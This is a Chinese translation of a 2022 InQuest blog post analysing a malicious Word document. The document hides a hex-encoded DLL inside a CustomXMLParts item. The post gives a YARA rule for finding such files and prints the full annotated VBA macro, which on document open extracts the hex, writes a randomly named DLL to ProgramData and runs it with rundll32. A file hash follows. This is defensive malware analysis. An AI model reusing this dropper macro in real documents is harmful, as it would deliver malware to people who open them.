隐藏在xml文件中的恶意软件
文章地址:https://inquest.net/blog/2022/10/03/hiding-xml
翻译:梦幻的彼岸
Hiding in the XML
Posted on 2022-10-03 by David Ledbetter
在这篇文章中,我想介绍一个叫做 "CustomXMLParts "的项目。
试图查找这个术语,你可以找到关于它是什么的各种说法。简而言之,它是一个XML容器,用于存储将在文档中使用的任意数据。它的目的似乎是为开发者提供一种方法,以改变Office文档的格式,而这是目前还没有的,或增加额外的功能。

在这种情况下,他们在 "customXml -> item1.xml "中存储了一个十六进制编码的可执行文件。

创建一个YARA规则来搜索我的版本库,只搜索 "custom-xml-content",这让我发现这是一个很好的项目,但仔细检查规则所涉及的几个文件,发现它们并没有被恶意使用。
因此,我也制定了一个新的规则来搜索这个十六进制字符串。
rule Find_CustomXmlContent
{
meta:
author = "David Ledbetter @Ledtech3"
source = "https://twitter.com/StopMalvertisin/status/1571036662968512512"
description = "Generic rule to find extracted custom-xml-content files."
created = "2022-09-24"
strings:
$s0 = "custom-xml-content" nocase //Xml Tag in file
$s1 = "customxml" nocase // Found in the vba not needed but left in
$h0 = {2F 22 3E 34 64 35 61 39 30} // /">4d5a90 Hex str inside xml tag.
condition:
any of ($s*) and $h0
}这条规则只对解压后有 "PK "标题的办公文件起作用。
VBA是相当复杂的,所以让我们快速看一下。


这里我们看到在 "Document_Open() "上它只调用了1个函数。"FoalhoodPretransmitGlomerulose()"
Sub Document_Open()
FoalhoodPretransmitGlomerulose
End Sub
Function FoalhoodPretransmitGlomerulose()
Dim PharmacalLimnology() As Byte 'Extracted hex string to bytes
Dim AnchorerCrawfishesRedditive As String 'full file path
Dim JeersCreatinephosphoric As Integer 'not used
If False Then 'Not sure what makes it false.
AnchorerCrawfishesRedditive = "c:\ProgramData\xxx.dll" 'Not totaly sure found several sanbox runs with this filename.
Else
PharmacalLimnology = NonfamilyMandraSonnets("mEGmZfelmibJrBrK") 'Extract Hex string from CustomXml and convert to byte
AnchorerCrawfishesRedditive = "c:\ProgramData\" + CriminisBadigeonEthylating(8) + ".dll" 'CriminisBadigeonEthylating(8) = build random file name 8 Chrs long
ClawerLognormality PharmacalLimnology, AnchorerCrawfishesRedditive 'Write bytes to file
End If
Shell "rundll32 " + AnchorerCrawfishesRedditive + ",#1" 'Run File
End Function
Function NonfamilyMandraSonnets(SoulhealLongnose) 'Function extracts hexstring
Dim PotophobiaTintypeSeptempartite, StereotacticallyUnapostolical
Set PotophobiaTintypeSeptempartite = CallByName(ActiveDocument, "CustomXMLParts", VbGet, "http://" & SoulhealLongnose & "/")
Set StereotacticallyUnapostolical = CallByName(PotophobiaTintypeSeptempartite, "SelectSingleNode", VbMethod, "/*[local-name()='custom-xml-content']")
NonfamilyMandraSonnets = MisjudgingExpressnessHookas(CallByName(StereotacticallyUnapostolical, "Text", VbGet))
End Function
Function CriminisBadigeonEthylating(ConfermentPrecooledFinks As Integer) 'Function builds a random filename the length of the value passed '8'
Dim MenyanthaceaeGarridgeAnnelides As Integer
Dim DiaphonesHillier As Single
Dim GadfliesPteropodous As String
GadfliesPteropodous = ""
For MenyanthaceaeGarridgeAnnelides = 1 To ConfermentPrecooledFinks
DiaphonesHillier = Rnd
If DiaphonesHillier > 0.2 Then
GadfliesPteropodous = GadfliesPteropodous + BabicheDeprecativelyHippies()
ElseIf DiaphonesHillier > 0.6 Then
GadfliesPteropodous = GadfliesPteropodous + NebbuckBarometryQuillwort()
Else
GadfliesPteropodous = GadfliesPteropodous + SternfullyDoggishnessTalmudists()
End If
Next MenyanthaceaeGarridgeAnnelides
CriminisBadigeonEthylating = GadfliesPteropodous
End Function
Function ClawerLognormality(EsthiomenusOutgabblingTympanicity, HybridizerSequestrationsProjectional) 'Writes file bytes to the path/filename passed
Dim WomanishTwelfthly As Long
Dim BromizePassagingNoncontemplative As Integer
BromizePassagingNoncontemplative = FreeFile
Open HybridizerSequestrationsProjectional For Binary Access Write As #BromizePassagingNoncontemplative
For WomanishTwelfthly = 0 To UBound(EsthiomenusOutgabblingTympanicity) - 1
Put #BromizePassagingNoncontemplative, WomanishTwelfthly + 1, CByte(EsthiomenusOutgabblingTympanicity(WomanishTwelfthly))
Next WomanishTwelfthly
Close #BromizePassagingNoncontemplative
End Function
Function MisjudgingExpressnessHookas(MountebanklyNeuropsychologistNitrosoamine) 'Convert Hex string to bytes array
ReDim CalcaneoscaphoidPolypetalAudiophiles(Len(MountebanklyNeuropsychologistNitrosoamine) / 2) As Byte
Dim UnawaredChelydidae As Long, SifterCywyddHandclapping As Long
Dim SporulativeHamauls
SporulativeHamauls = "&H"
For UnawaredChelydidae = 1 To Len(MountebanklyNeuropsychologistNitrosoamine) Step 2
CalcaneoscaphoidPolypetalAudiophiles((UnawaredChelydidae - 1) / 2) = CDec(SporulativeHamauls & Mid(MountebanklyNeuropsychologistNitrosoamine, UnawaredChelydidae, 2))
Next
MisjudgingExpressnessHookas = CalcaneoscaphoidPolypetalAudiophiles
End Function这个代码块包含了提取、释放和运行dll所需的所有代码。
正如我们在注释的代码块中所看到的,它将找到并提取十六进制字符串,将其转换为字节数组,并从给定的长度建立一个随机文件名。然后,它将把文件写到磁盘上,然后运行它。
除非我错过了什么,否则代码的其余部分似乎没有被使用。
这个样本的文件哈希值是来自YARA规则的。
SHA256: 7e06cdff2b667d8748bc8822ef11173cd7a66c5a52d2d2fbaf78c92a94c5f69c
Kimberly @StopMalvertisin的Twitter链接在这里。该线程显示,该文件最初是作为 "rtf "发送的,但事实上,它是一个docx文件。(永远不要相信文件的扩展名)
2022年9月27日,@bigmacjpg发布了一条推文,其中有43个doc文件的哈希值和dll的哈希值,在这里。


这里面的诱饵似乎在我查看的文件中被重复使用。对图片文件的文件名 "VIYb.pg"(被检测为域名)进行搜索,我们目前得到132次点击。昨天是125次。

对所有43个文件进行列表比较后发现,InQuest实验室的这个列表包含了所有43个哈希值。
此外,在同一Twitter主题中,ExecuteMalware @executemalware在GitHub上发布了一个IOC的链接。
这些文件是通过电子邮件发送的,通常最后会被植入恶意软件。
虽然这些文件一旦被解压就很容易被发现,但他们似乎仍在对vba进行修改,如果他们不在某个时候开始对Xml中的十六进制字符串进行编码,我不会感到怀疑。即使混淆了Xml标记中包含的项目的绝对大小,也是一种泄露和检测的可能性。